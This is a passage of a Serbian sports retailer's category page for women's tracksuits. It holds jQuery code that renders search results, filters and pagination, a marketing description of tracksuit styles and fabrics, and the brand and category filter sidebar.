                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>
    <div class="category-description-bottom">
       <div><h2>Ženske trenerke za svaki dan – izbor koji prati tvoje navike</h2>
<p>Trenerke su danas mnogo više od sportske opreme – one su postale deo svakodnevice, obaveza, ritma dana i trenutaka kada ti treba komfor i lakoća.&nbsp;</p>
<p>U pitanju su modeli koji su promišljeno dizajnirani za žene koje su u pokretu, koje u toku dana prelaze iz jedne ulogu u drugu – od odvođenja deteta u vrtić, do treninga, trčanja, kratkog odmora uz kafu, ili večernje šetnje.</p>
<p>Trenerke koje ćeš pronaći u našoj bogatoj ponudi prate taj dijapazon potreba – da se u njima osećaš prirodno, opušteno i da znaš da možeš u njima da završiš sve što si planirala za dan.</p>
<h3>Gornji i donji delovi – kako izabrati ono što tebi odgovara</h3>
<p>Gornji delovi trenerki dolaze u dve najtraženije varijante – sa rajsferšlusom koji pokriva celu dužinu, ili kao duksevi koji se navlače preko glave. Rajsferšlus modeli su zahvalni za slojevito oblačenje, posebno u prelaznim sezonama, dok je duks kroj najčćešći izbor za ušuškanost i boravak kod kuće.</p>
<p>Donji delovi mogu imati sužene nogavice koje prate liniju noge – ili opušteniji ravni kroj koji pada preko patika. Kod oba kroja, akcenat je na prijatnom osećaju na koži i kroju koji ne steže, već prati pokret tela.</p>
<p>Najčćešće boje su siva, teget, crna, maslinasto zelena, bež, a u ponudi su i pastelne nijanse i modeli sa diskretnim logoom ili detaljima koje dodaju malo dinamike.</p>
<h3>Najbolje ženske trenerke za različite navike i stilove oblačenja</h3>
<p>Bez obzira da li tražiš komplet trenerke koji će ti olakšati kombinovanje, ili posebno voliš široke modele koji daju više slobode pri kretanju – ponuda je osmišljena tako da odgovori na različite stilove i svakodnevne navike.</p>
<p><strong>Najbolje ženske trenerke</strong> su one koje možeš da nosiš i kada žuriš kroz dan i kada imaš trenutak za sebe. Zato su u ponudi i klasični modeli, ali i oni sa izraženijim krojevima, bočnim prugama, kao i <strong>pamučne trenerke </strong>za sve koje traže prirodan osećaj na koži i lakoću nošenja.</p>
<p>Ako želiš da svakodnevni izgled dobije dozu sportske elegancije, a da istovremeno znaš da si obukla nešto što prija tvom telu i ide uz tvoj dan –<strong> komplet trenerke </strong>iz naše ponude biće pravi izbor.</p>
<h3>Trenerke od pamuka, poliestera ili kombinacija?</h3>
<p>U ponudi su trenerke od 100% pamuka – meke, prirodne i posebno prijatne za hladnije dane, kao i modeli koji kombinuju pamuk i poliester – idealni za aktivne dane, jer se lako peru, brzo suše i zadržavaju oblik. Takvi modeli su izuzetno pogodni za teretanu, jogu, brzo presvlačenje nakon posla ili kada samo želiš da se opustiš kod kuće.</p>
<p>Mnoge žene biraju i više kompleta, jer različiti krojevi i boje znače da možeš da kombinuješ sa različitim patikama, jaknama i raspoloženjima. Ove trenerke nisu tu da ograniče tvoje pokrete, već da te prate u svemu što želiš da uradiš tog dana.</p>
<h3>Poruči brzo, biraj pametno</h3>
<p>Na Planeti Sport te čekaju najaktuelniji modeli ženskih trenerki, uz filtere koji olakšavaju izbor po boji, veličini i brendu. Kupovina je jednostavna, a dostava brza.</p>
<p>Uz akcijske cene i&nbsp;ponudu najaktuelnijih modela, lako je pronaći komad koji ćeš rado nositi i koji možeš pokloniti drugima.</p>
<p style="text-align: left;"><span style="font-weight: 400;">Od klasičnih belih ili crnih, do onih mint boje, šarenih ili pastelnih - izbor je toliko bogat da ne sumnjamo da nećeš pronaći baš ono što si zamislila. Podelili smo izbor u </span><strong>donji deo trenerke</strong><span style="font-weight: 400;"> i </span><a href="https://planetasport.rs/zene/odeca/trenerke.html?vrsta=651"><strong>komplet trenerke,</strong></a><span style="font-weight: 400;"> a sve to od brendova kao što su </span><strong><a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=174">Nike</a>, <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=165">adidas</a>, <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=822">Puma</a>, <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=834">Lotto</a>, <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=921">Sergio Tacchini</a>, <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=34367">Under Armour</a>…</strong></p>
<p style="text-align: left;"><span style="font-weight: 400;">Šta se bolje uklapa uz trenerke osim</span><strong> </strong><a href="https://planetasport.rs/zene/obuca/patike.html"><strong>patika</strong></a><strong>, </strong><a href="https://planetasport.rs/zene/aksesoari/rancevi.html"><strong>rančeva</strong></a><strong>, </strong><a href="https://planetasport.rs/zene/odeca/prsluci.html"><strong>prsluka</strong></a><strong> </strong><span style="font-weight: 400;">ili</span><strong> </strong><a href="https://planetasport.rs/zene/aksesoari/rancevi.html"><strong>kačketa</strong></a><strong>?</strong></p></div>
            </div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fzene\u002Fodeca\u002Ftrenerke.html",
                "currentCategoryId": 24670,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/zene/odeca/trenerke.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
            <div class="categories-section">
        <div class="filter-options-item active" data-collapsible="true">
            <div class="filter-options-title" role="tab">Kategorije</div>
            <div class="filter-options-content" role="tabpanel">
                <ul class="category-group">
                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                            data-category-id="2" data-level="1">
                            <a href="https://planetasport.rs/.html" class="category-link">
                                Svi proizvodi <span>(223)</span>
                            </a>

                                                            <ul class="categories-list">
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24562" data-level="2">
                                            <a href="https://planetasport.rs/zene.html" class="category-link">
                                                Ženska obuća, odeća i aksesoari <span>(223)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24619" data-level="3">
                                                            <a href="https://planetasport.rs/zene/odeca.html" class="category-link">
                                                                Ženska odeća <span>(223)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="27805" data-level="2">
                                            <a href="https://planetasport.rs/aktuelno.html" class="category-link">
                                                Aktuelno <span>(4)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                            </ul>
                                            
                                        </li>
                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                            data-category-id="24604" data-level="2">
                                            <a href="https://planetasport.rs/deca.html" class="category-link">
                                                Dečija obuća, odeća i aksesoari <span>(10)</span>
                                            </a>

                                                                                            <ul class="categories-list">
                                                                                                                                                                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent"
                                                            data-category-id="24808" data-level="3">
                                                            <a href="https://planetasport.rs/deca/odeca.html" class="category-link">
                                                                Dečija odeća <span>(10)</span>
                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            
                                        </li>
                                                                    </ul>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
            <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Vrsta</div>
                    <div class="filter-options-content">
                        <form id="filter-vrsta" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="KOMPLET TRENERKE">
                                                                                    <span class="label">KOMPLET TRENERKE</span>
                                            <span class="count">45<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-KOMPLET TRENERKE"
                                            name="vrsta[]"
                                            value="KOMPLET TRENERKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-KOMPLET TRENERKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DONJI DEO TRENERKE">
                                                                                    <span class="label">DONJI DEO TRENERKE</span>
                                            <span class="count">178<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="vrsta-DONJI DEO TRENERKE"
                                            name="vrsta[]"
                                            value="DONJI DEO TRENERKE"
                                            type="checkbox"
                                        />
                                        <label for="vrsta-DONJI DEO TRENERKE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="RANG">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=321"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">RANG</span>
                                                <span class="count">58<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=165"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">ADIDAS</span>
                                                <span class="count">57<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LA TERRA">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=36680"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">LA TERRA</span>
                                                <span class="count">12<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-LA TERRA"
                                            name="manufacturer[]"
                                            value="LA TERRA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LA TERRA" class="amshopby-choice"></label>
                                    </li>
